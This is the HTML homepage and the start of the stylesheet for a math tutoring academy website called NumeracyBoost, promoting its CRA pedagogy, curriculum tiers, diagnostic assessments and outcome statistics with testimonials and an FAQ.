

==== index.html @ b66be979 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>NumeracyBoost | Quantitative Fluency & Cognitive Mathematics Academy</title>
  <meta name="description" content="Elevate mathematical intuition and quantitative reasoning. NumeracyBoost combines cognitive psychophysics, the Concrete-Representational-Abstract framework, and adaptive diagnostic assessment.">
  <link rel="canonical" href="https://numeracyboost.com/index.html">

  <!-- Open Graph -->
  <meta property="og:title" content="NumeracyBoost | Quantitative Fluency & Cognitive Mathematics Academy">
  <meta property="og:description" content="Master foundational numeracy, spatial geometry, and algebraic invariance with research-backed cognitive pedagogy.">
  <meta property="og:image" content="assets/images/hero_numeracy_learning.jpg">
  <meta property="og:type" content="website">

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-0LY0HY7L01');
  </script>

  <!-- Typography -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@500;600;700;800&family=Plus+Jakarta+Sans:ital,wght@0,400;0,500;0,600;0,700;1,400&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

  <!-- Stylesheet -->
  <link rel="stylesheet" href="assets/css/style.css">

  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "EducationalOrganization",
    "name": "NumeracyBoost Academy",
    "url": "https://numeracyboost.com",
    "logo": "https://numeracyboost.com/assets/images/hero_numeracy_learning.jpg",
    "description": "Evidence-based cognitive mathematics education and foundational numeracy mastery platform.",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "742 Evergreen Mathematical Way, Suite 400",
      "addressLocality": "Boston",
      "addressRegion": "MA",
      "postalCode": "02115",
      "addressCountry": "US"
    },
    "contactPoint": {
      "@type": "ContactPoint",
      "telephone": "+1-800-555-8493",
      "contactType": "academic student advising",
      "email": "support@numeracyboost.com"
    }
  }
  </script>
</head>
<body>
  <!-- Header -->
  <header class="site-header">
    <div class="container header-inner">
      <a href="index.html" class="site-logo" aria-label="NumeracyBoost Home">
        <svg class="site-logo-icon" viewBox="0 0 24 24" fill="currentColor">
          <path d="M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-7 14h-2v-4H6v-2h4V7h2v4h4v2h-4v4z"/>
        </svg>
        <span>Numeracy</span>Boost
      </a>

      <nav class="nav-desktop" aria-label="Desktop Navigation">
        <ul class="nav-links-list">
          <li><a href="index.html" class="nav-link active">Home</a></li>
          <li><a href="about.html" class="nav-link ">About Academy</a></li>
          <li><a href="index.html#learning-framework" class="nav-link">CRA Pedagogy</a></li>
          <li><a href="blog.html" class="nav-link ">Research Journal</a></li>
          <li><a href="contact.html" class="nav-link ">Academic Assessment</a></li>
          <li class="nav-item-policy"><a href="privacy-policy.html" class="nav-link">Privacy Policy</a></li>
          <li class="nav-item-policy"><a href="terms-and-conditions.html" class="nav-link">Terms & Conditions</a></li>
          <li class="nav-item-policy"><a href="disclaimer.html" class="nav-link">Disclaimer</a></li>
          <li class="nav-item-policy"><a href="cookie-policy.html" class="nav-link">Cookie Policy</a></li>
        </ul>
      </nav>

      <div class="header-cta-group">
        <a href="contact.html" class="btn btn-primary">Diagnostic Test</a>
        <button class="mobile-toggle-btn" aria-label="Toggle Mobile Menu">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
        </button>
      </div>
    </div>
  </header>

  <!-- Mobile Drawer -->
  <div class="drawer-overlay"></div>
  <div class="mobile-drawer">
    <button class="drawer-close-btn" aria-label="Close Menu">&times;</button>
    <ul class="drawer-links">
      <li><a href="index.html" class="drawer-link">Home</a></li>
      <li><a href="about.html" class="drawer-link">About Academy</a></li>
      <li><a href="index.html#learning-framework" class="drawer-link">CRA Pedagogy</a></li>
      <li><a href="blog.html" class="drawer-link">Research Journal</a></li>
      <li><a href="contact.html" class="drawer-link">Academic Assessment</a></li>
      <li><a href="privacy-policy.html" class="drawer-link">Privacy Policy</a></li>
      <li><a href="terms-and-conditions.html" class="drawer-link">Terms & Conditions</a></li>
      <li><a href="disclaimer.html" class="drawer-link">Disclaimer</a></li>
      <li><a href="cookie-policy.html" class="drawer-link">Cookie Policy</a></li>
    </ul>
  </div>

  <main>
    <!-- SECTION 1: HERO -->
    <section id="hero" class="hero-section">
      <div class="container hero-grid">
        <div class="hero-content">
          <span class="section-tag">Empirical Mathematics Pedagogy</span>
          <h1>Transforming Mathematical Anxiety into Quantitative Fluency</h1>
          <p class="hero-lead">Beyond mechanical memorization and repetitive arithmetic drills. NumeracyBoost engineers structural conceptual intuition using the Concrete-Representational-Abstract (CRA) framework, working-memory optimization, and adaptive cognitive diagnostic telemetry.</p>
          <div class="hero-cta-group">
            <a href="contact.html" class="btn btn-primary">Take Diagnostic Assessment</a>
            <a href="about.html" class="btn btn-secondary">Explore Academic Pedagogy</a>
          </div>
          <div class="hero-stats">
            <div>
              <div class="hero-stat-number">94.8%</div>
              <div class="hero-stat-label">Conceptual Retention Rate</div>
            </div>
            <div>
              <div class="hero-stat-number">3.2x</div>
              <div class="hero-stat-label">Problem-Solving Velocity</div>
            </div>
            <div>
              <div class="hero-stat-number">18,500+</div>
              <div class="hero-stat-label">Scholars & Olympiad Finalists</div>
            </div>
          </div>
        </div>

        <div class="hero-image-wrapper">
          <img src="assets/images/hero_numeracy_learning.jpg" alt="Students engaged in collaborative mathematics and quantitative reasoning in modern laboratory" width="600" height="520" loading="eager">
          <div class="hero-floating-badge">
            <div style="font-weight: 700; color: var(--primary); margin-bottom: 0.25rem;">Cognitive Math Architecture</div>
            <div style="font-size: 0.88rem; color: var(--text-secondary);">Bridging concrete sensory modeling to abstract symbolic calculus through neuro-pedagogical scaffolding.</div>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 2: 4 PILLARS OF NUMERICAL COGNITION -->
    <section id="cognitive-pillars" class="section">
      <div class="container">
        <div class="section-title-wrap">
          <span class="section-tag">Core Pedagogical Bedrock</span>
          <h2>The Four Pillars of Quantitative Intuition</h2>
          <p class="section-desc">Mathematical expertise is not an innate genetic predisposition, but a systematic cognitive architecture built upon four fundamental neurological pillars.</p>
        </div>

        <div class="grid-4">
          <div class="edu-card">
            <div class="card-media-wrap">
              <img src="assets/images/abacus_mental_arithmetic.jpg" alt="Mental arithmetic and numerical pattern recognition tools" width="400" height="220" loading="lazy">
            </div>
            <div class="edu-icon">&#9874;</div>
            <h3>Perceptual Subitizing</h3>
            <p>Training the parietal cortex to instantly recognize numerical cardinality without serial counting, building instantaneous rapid number-sense and quantity estimation.</p>
          </div>

          <div class="edu-card">
            <div class="card-media-wrap">
              <img src="assets/images/math_geometry_compass.jpg" alt="Precision geometric drafting instruments and spatial coordinate compass" width="400" height="220" loading="lazy">
            </div>
            <div class="edu-icon">&#9881;</div>
            <h3>Spatial-Geometric Cognition</h3>
            <p>Translating numerical magnitude into dynamic spatial coordinate vectors, geometric symmetries, and mental coordinate planes that unlock algebraic intuition.</p>
          </div>

          <div class="edu-card">
            <div class="card-media-wrap">
              <img src="assets/images/chalkboard_equations.jpg" alt="Complex algebraic equations and relational proofs on chalkboard" width="400" height="220" loading="lazy">
            </div>
            <div class="edu-icon">&#8734;</div>
            <h3>Structural Invariance</h3>
            <p>Decoupling mathematical relationships from superficial surface context. Students grasp relational equality, balance properties, and algebraic commutativity.</p>
          </div>

          <div class="edu-card">
            <div class="card-media-wrap">
              <img src="assets/images/data_statistics_graph.jpg" alt="Data statistical distributions and probabilistic predictive graphing" width="400" height="220" loading="lazy">
            </div>
            <div class="edu-icon">&#9646;</div>
            <h3>Bayesian Probabilistic Sense</h3>
            <p>Cultivating probabilistic intuition under real-world uncertainty. Scholars evaluate evidence updates, proportional scaling, and risk estimation without cognitive fallacies.</p>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 3: THE CRA FRAMEWORK -->
    <section id="learning-framework" class="section" style="background-color: var(--bg-secondary);">
      <div class="container">
        <div class="section-title-wrap">
          <span class="section-tag">Pedagogical Staging</span>
          <h2>The Concrete-Representational-Abstract (CRA) Pipeline</h2>
          <p class="section-desc">Developed by cognitive psychologists, our three-tier instructional progression guarantees that abstract algebraic notation is permanently grounded in physical reality.</p>
        </div>

        <div class="grid-3">
          <div class="edu-card">
            <div class="card-media-wrap">
              <img src="assets/images/classroom_collaboration.jpg" alt="Students manipulating physical geometric rods and fractional balance weights" width="400" height="220" loading="lazy">
            </div>
            <span class="section-tag" style="margin-bottom: 0.5rem;">Stage 01 &bull; Tactile</span>
            <h3>Concrete Sensory Modeling</h3>
            <p>Students manipulate physical base-ten blocks, balance beams, and geometric manipulatives to experience arithmetic operations as physical mass, volume, and translation.</p>
          </div>

          <div class="edu-card">
            <div class="card-media-wrap">
              <img src="assets/images/algebra_study_notes.jpg" alt="Bar modeling and strip diagram sketches showing mathematical relationships" width="400" height="220" loading="lazy">
            </div>
            <span class="section-tag" style="margin-bottom: 0.5rem;">Stage 02 &bull; Visual</span>
            <h3>Representational Schematics</h3>
            <p>Physical actions translate into visual bar models, tape diagrams, and area grids. Students visualize hidden algebraic relationships before writing a single equation.</p>
          </div>

          <div class="edu-card">
            <div class="card-media-wrap">
              <img src="assets/images/stem_robotics_lab.jpg" alt="Advanced symbolic mathematical algorithms and formal proofs" width="400" height="220" loading="lazy">
            </div>
            <span class="section-tag" style="margin-bottom: 0.5rem;">Stage 03 &bull; Formal</span>
            <h3>Abstract Symbolic Fluency</h3>
            <p>With deep visual scaffolding established, scholars transition smoothly to symbolic polynomial manipulation, calculus derivatives, and formal axiomatic proofs with zero cognitive fatigue.</p>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 4: CURRICULUM MATRIX TABLE -->
    <section id="pedagogical-matrix" class="section">
      <div class="container">
        <div class="section-title-wrap">
          <span class="section-tag">Learning Taxonomies</span>
          <h2>Quantitative Curriculum & Benchmark Taxonomy</h2>
          <p class="section-desc">Explore how our progressive instructional milestones scaffold mathematical capability from early foundational numeracy to advanced competitive Olympiad problem solving.</p>
        </div>

        <div class="edu-table-wrapper">
          <table class="edu-table">
            <thead>
              <tr>
                <th>Curricular Tier</th>
                <th>Cognitive Focus Area</th>
                <th>Dominant Pedagogical Tool</th>
                <th>Diagnostic Fluency Target</th>
                <th>Real-World Analytical Competency</th>
              </tr>
            </thead>
            <tbody>
              <tr>
                <td><strong>Tier I: Foundational (K-3)</strong></td>
                <td>Subitizing &amp; Ten-Frame Decomposition</td>
                <td>Cuisenaire Rods &amp; Dot Arrays</td>
                <td>Mental add/sub within 20 in &lt; 1.2s</td>
                <td>Intuitive quantity estimation and conservation</td>
              </tr>
              <tr>
                <td><strong>Tier II: Intermediate (Grades 4-6)</strong></td>
                <td>Multiplicative Reasoning &amp; Fractional Scaling</td>
                <td>Singapore Bar Models &amp; Grid Arrays</td>
                <td>Fractional equivalence mapping &gt; 95%</td>
                <td>Proportional reasoning and unit rate scaling</td>
              </tr>
              <tr>
                <td><strong>Tier III: Pre-Algebra (Grades 7-8)</strong></td>
                <td>Relational Invariance &amp; Linear Functions</td>
                <td>Dynamic Balance Equations &amp; Graphs</td>
                <td>Multi-step equation modeling &lt; 45s</td>
                <td>Algorithmic problem structuring and linear analysis</td>
              </tr>
              <tr>
                <td><strong>Tier IV: Advanced (High School)</strong></td>
                <td>Nonlinear Polynomials &amp; Coordinate Geometry</td>
                <td>Parametric Visualizers &amp; Proof Scaffolds</td>
                <td>Geometric proof verification accuracy &gt; 92%</td>
                <td>Optimization modeling and spatial trigonometry</td>
              </tr>
              <tr>
                <td><strong>Tier V: Olympiad &amp; Calculus</strong></td>
                <td>Combinatorics, Number Theory &amp; Limits</td>
                <td>Axiomatic Problem Decomposition</td>
                <td>Complex heuristic synthesis &gt; 88%</td>
                <td>Stochastic modeling, calculus proofs, competition heuristics</td>
              </tr>
            </tbody>
          </table>
        </div>
      </div>
    </section>

    <!-- SECTION 5: CURRICULUM PATHWAYS -->
    <section id="curriculum-pathways" class="section" style="background-color: var(--bg-secondary);">
      <div class="container">
        <div class="section-title-wrap">
          <span class="section-tag">Specialized Academic Tracks</span>
          <h2>Tailored Learning Pathways for Every Quantitative Goal</h2>
          <p class="section-desc">Whether rebuilding foundational confidence or preparing for national mathematics olympiads, our targeted curricula provide structured excellence.</p>
        </div>

        <div class="grid-3">
          <div class="edu-card">
            <div class="card-media-wrap">
              <img src="assets/images/student_mentor_desk.jpg" alt="Dedicated 1-on-1 mathematical mentorship session at study desk" width="400" height="220" loading="lazy">
            </div>
            <h3>Foundational Recovery & Fluency</h3>
            <p>Designed for students experiencing math anxiety or computational bottlenecks. We deconstruct arithmetic into intuitive tactile patterns, eliminating dread and building unshakable core confidence.</p>
          </div>

          <div class="edu-card">
            <div class="card-media-wrap">
              <img src="assets/images/stem_robotics_lab.jpg" alt="High school scholars applying mathematics in robotics and data laboratory" width="400" height="220" loading="lazy">
            </div>
            <h3>Honors STEM & AP Calculus Mastery</h3>
            <p>An accelerated curriculum for middle and high school students targeting AP Calculus AB/BC, AP Statistics, and college-level discrete mathematics with emphasis on conceptual derivations.</p>
          </div>

          <div class="edu-card">
            <div class="card-media-wrap">
              <img src="assets/images/olympiad_math_competition.jpg" alt="Students strategizing during regional mathematics tournament" width="400" height="220" loading="lazy">
            </div>
            <h3>Olympiad & Competitive Heuristics</h3>
            <p>Rigorous masterclasses focusing on AMC 8/10/12, AIME, and MathCounts. Scholars learn non-routine problem decomposition, invariant principles, and creative combinatoric proofs.</p>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 6: ADAPTIVE DIAGNOSTIC ENGINE -->
    <section id="diagnostic-engine" class="section">
      <div class="container">
        <div class="grid-2" style="align-items: center; gap: 4rem;">
          <div>
            <span class="section-tag">Cognitive Diagnostic Telemetry</span>
            <h2>Pinpointing Cognitive Bottlenecks in Milliseconds</h2>
            <p>Conventional mathematics tests merely mark answers right or wrong, completely missing the underlying neural mechanism of student error. Did the student fail due to working memory overload, flawed fractional schema, or calculation fatigue?</p>
            <p>NumeracyBoost's proprietary diagnostic engine analyzes response latencies, intermediate keystroke modifications, and step-by-step scrapings to generate a multidimensional cognitive knowledge heatmap.</p>
            <p>Educators and parents receive actionable diagnostic breakdowns detailing exact conceptual prerequisites that require reinforcement before moving forward.</p>
            <div style="margin-top: 2rem;">
              <a href="contact.html" class="btn btn-primary">Request Student Assessment</a>
            </div>
          </div>
          <div class="hero-image-wrapper">
            <img src="assets/images/data_statistics_graph.jpg" alt="Cognitive skill analytics heatmap and student learning trajectory graph" width="560" height="420" loading="lazy">
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 7: EMPIRICAL OUTCOMES -->
    <section id="student-achievement" class="section" style="background-color: var(--bg-secondary);">
      <div class="container">
        <div class="section-title-wrap">
          <span class="section-tag">Peer-Reviewed Research</span>
          <h2>Validated by Psychometric Research & Classroom Trials</h2>
          <p class="section-desc">Our quantitative pedagogy has been independently evaluated across public school districts and private tutoring networks with statistically verified outcomes.</p>
        </div>

        <div class="grid-3">
          <div class="edu-card" style="text-align: center;">
            <div style="font-size: 3rem; font-weight: 800; color: var(--primary); margin-bottom: 0.5rem;">+28%</div>
            <h3 style="margin-bottom: 0.75rem;">Standardized Math Percentile Gain</h3>
            <p>Average national standardized percentile improvement achieved by students completing 16 weeks of structured CRA module instruction.</p>
          </div>

          <div class="edu-card" style="text-align: center;">
            <div style="font-size: 3rem; font-weight: 800; color: var(--secondary); margin-bottom: 0.5rem;">-73%</div>
            <h3 style="margin-bottom: 0.75rem;">Reduction in Math Anxiety</h3>
            <p>Measurable drop in physiological stress markers and self-reported math apprehension through progressive scaffolding and error-normalization protocols.</p>
          </div>

          <div class="edu-card" style="text-align: center;">
            <div style="font-size: 3rem; font-weight: 800; color: var(--accent-dark); margin-bottom: 0.5rem;">4.6x</div>
            <h3 style="margin-bottom: 0.75rem;">Greater Problem Solving Persistence</h3>
            <p>Scholars exhibited over quadruple the time dedicated to unassisted non-routine problem solving before seeking hints or abandoning challenging tasks.</p>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 8: EDUCATOR ACCLAIM -->
    <section id="educator-acclaim" class="section">
      <div class="container">
        <div class="section-title-wrap">
          <span class="section-tag">Institutional Endorsements</span>
          <h2>Perspectives from Mathematics Educators</h2>
          <p class="section-desc">Read how leading department chairs, cognitive researchers, and Olympiad coaches describe the impact of NumeracyBoost on student understanding.</p>
        </div>

        <div class="grid-3">
          <div class="edu-card">
            <p style="font-style: italic; margin-bottom: 1.5rem;">"NumeracyBoost has achieved what traditional textbooks fail to accomplish: making abstract algebraic structure visible. The transition from bar modeling to polynomial factoring is seamless and intuitive."</p>
            <div style="font-weight: 700; color: var(--primary-dark);">Dr. Elena Rostova</div>
            <div style="font-size: 0.85rem; color: var(--text-muted);">Chair of Mathematics Education, Cambridge Academic Trust</div>
          </div>

          <div class="edu-card">
            <p style="font-style: italic; margin-bottom: 1.5rem;">"My seventh-grade students walked in dreading fractions and negative numbers. Within ten weeks of the CRA framework, they were confidently debating algebraic inequalities at the whiteboard."</p>
            <div style="font-weight: 700; color: var(--primary-dark);">Marcus Vance, M.Ed.</div>
            <div style="font-size: 0.85rem; color: var(--text-muted);">Lead STEM Specialist, New England Public Schools</div>
          </div>

          <div class="edu-card">
            <p style="font-style: italic; margin-bottom: 1.5rem;">"The Olympiad heuristic series teaches deep problem decomposition rather than rote formula memorization. It is the gold standard for aspiring competitive math scholars."</p>
            <div style="font-weight: 700; color: var(--primary-dark);">Prof. Jonathan Chen</div>
            <div style="font-size: 0.85rem; color: var(--text-muted);">Former National Olympiad Team Trainer & Faculty Fellow</div>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 9: ACADEMIC FAQ -->
    <section id="academic-faq" class="section" style="background-color: var(--bg-secondary);">
      <div class="container" style="max-width: 860px;">
        <div class="section-title-wrap">
          <span class="section-tag">Institutional Inquiries</span>
          <h2>Frequently Asked Questions</h2>
          <p class="section-desc">Key details regarding curriculum alignment, diagnostic assessment protocols, and individualized pacing.</p>
        </div>

        <div class="faq-accordion">
          <div class="faq-item active">
            <div class="faq-question">
              <span>How does NumeracyBoost differ from traditional math tutoring?</span>
              <span class="faq-icon">&plus;</span>
            </div>
            <div class="faq-answer">
              Traditional tutoring typically focuses on short-term homework completion and superficial memorization of algorithms. NumeracyBoost targets the underlying cognitive architecture of numerical intuition. Utilizing the Concrete-Representational-Abstract (CRA) pipeline, we systematically rebuild student understanding from tactile models to formal proofs, creating enduring mathematical fluency.
            </div>
          </div>

          <div class="faq-item">
            <div class="faq-question">
              <span>What age groups and grade levels does the curriculum support?</span>
              <span class="faq-icon">&plus;</span>
            </div>
            <div class="faq-answer">
              Our modular curriculum spans Early Foundational Numeracy (Kindergarten through Grade 3), Intermediate Conceptual Mathematics (Grades 4 through 6), Pre-Algebra & Spatial Geometry (Grades 7 through 8), and Advanced High School STEM including AP Calculus and competitive Olympiad preparation.
            </div>
          </div>

          <div class="faq-item">
            <div class="faq-question">
              <span>How does the initial diagnostic evaluation work?</span>
              <span class="faq-icon">&plus;</span>
            </div>
            <div class="faq-answer">
              The diagnostic assessment is a 45-minute non-stress evaluation that measures cognitive latency, conceptual flexibility, and error taxonomy across numerical domains. Parents and educators receive a detailed cognitive skills report identifying exact foundational strengths and remediation priorities.
            </div>
          </div>

          <div class="faq-item">
            <div class="faq-question">
              <span>Is NumeracyBoost aligned with standard national and international curricula?</span>
              <span class="faq-icon">&plus;</span>
            </div>
            <div class="faq-answer">
              Yes. Our learning taxonomies align harmoniously with Common Core State Standards (CCSS), Singapore Math conceptual progression, and International Baccalaureate (IB) mathematical frameworks, while exceeding standardized benchmarks in analytical problem solving.
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SECTION 10: DIAGNOSTIC CTA -->
    <section id="diagnostic-cta" class="section">
      <div class="container" style="text-align: center; max-width: 820px;">
        <span class="section-tag">Take the First Step</span>
        <h2 style="margin-bottom: 1.25rem;">Unlock Your Scholar's Quantitative Potential</h2>
        <p class="section-desc" style="margin-bottom: 2.5rem;">Empower your student with the spatial intuition, structural problem-solving mastery, and mathematical confidence needed for 21st-century STEM leadership.</p>
        <div style="display: flex; justify-content: center; gap: 1.25rem; flex-wrap: wrap;">
          <a href="contact.html" class="btn btn-primary" style="padding: 1rem 2.25rem; font-size: 1.05rem;">Schedule Diagnostic Evaluation</a>
          <a href="about.html" class="btn btn-secondary" style="padding: 1rem 2.25rem; font-size: 1.05rem;">Read Academic Mission</a>
        </div>
      </div>
    </section>
  </main>
  <!-- Footer -->
  <footer class="site-footer">
    <div class="container">
      <div class="footer-grid">
        <div class="footer-brand">
          <h3>NumeracyBoost</h3>
          <p style="color:rgba(255,255,255,0.7); font-size:0.95rem; line-height:1.7; margin-bottom:1rem;">Advancing quantitative fluency, spatial geometric cognition, and foundational mathematical intuition through evidence-based cognitive pedagogical frameworks.</p>
          <div style="font-size:0.85rem; color:rgba(255,255,255,0.5); line-height:1.5;">Empowering K-12 students, secondary scholars, and competitive math candidates across global learning environments.</div>
        </div>

        <div class="footer-col">
          <h4>Curriculum & Academics</h4>
          <ul class="footer-links">
            <li><a href="index.html">Home Overview</a></li>
            <li><a href="about.html">Academic Mission</a></li>
            <li><a href="index.html#learning-framework">CRA Pedagogy</a></li>
            <li><a href="blog.html">Cognitive Research</a></li>
            <li><a href="contact.html">Diagnostic Testing</a></li>
          </ul>
        </div>

        <div class="footer-col">
          <h4>Academic Governance</h4>
          <ul class="footer-links">
            <li><a href="privacy-policy.html">Privacy Policy</a></li>
            <li><a href="terms-and-conditions.html">Terms & Conditions</a></li>
            <li><a href="disclaimer.html">Educational Disclaimer</a></li>
            <li><a href="cookie-policy.html">Cookie Policy</a></li>
          </ul>
        </div>

        <div class="footer-col">
          <h4>Student Support Desk</h4>
          <div class="footer-contact-info">
            <div>742 Evergreen Mathematical Way, Suite 400<br>Boston, MA 02115<br>United States</div>
            <div>Direct Line: <a href="tel:+18005558493" style="color:var(--accent-light);">+1-800-555-8493</a></div>
            <div>Academic Registry: <a href="mailto:support@numeracyboost.com" style="color:var(--accent-light);">support@numeracyboost.com</a></div>
            <div>Advisory Hours: Mon &ndash; Fri, 8:00 AM &ndash; 6:00 PM EST</div>
          </div>
        </div>
      </div>

      <div class="footer-bottom">
        <div>&copy; 2026 NumeracyBoost. All rights reserved. Mathematical excellence and empirical learning.</div>
        <div>Standard HTML5 Educational Architecture &bull; Global Data Privacy Compliant</div>
      </div>
    </div>
  </footer>
  <script src="assets/js/main.js"></script>

</body>
</html>
---- assets/css/style.css ----
/* ==========================================================================
   NUMERACYBOOST - PREMIUM EDUCATIONAL & MATHEMATICAL DESIGN SYSTEM
   ========================================================================== */

:root {
  --primary: #1E3A8A;
  --primary-dark: #0F172A;
  --primary-light: #3B82F6;
  --secondary: #0D9488;
  --secondary-dark: #115E59;
  --secondary-light: #14B8A6;
  --accent: #F59E0B;
  --accent-light: #FBBF24;
  --accent-dark: #D97706;
  --bg-primary: #FFFFFF;
  --bg-secondary: #F8FAFC;
  --bg-card: #FFFFFF;
  --bg-card-hover: #F1F5F9;
  --text-primary: #0F172A;
  --text-secondary: #334155;
  --text-muted: #64748B;
  --text-light: #FFFFFF;
  --border-color: #E2E8F0;
  --border-hover: #CBD5E1;
  --card-shadow: 0 4px 20px -2px rgba(15, 23, 42, 0.08);
  --card-shadow-hover: 0 12px 28px -4px rgba(15, 23, 42, 0.14);
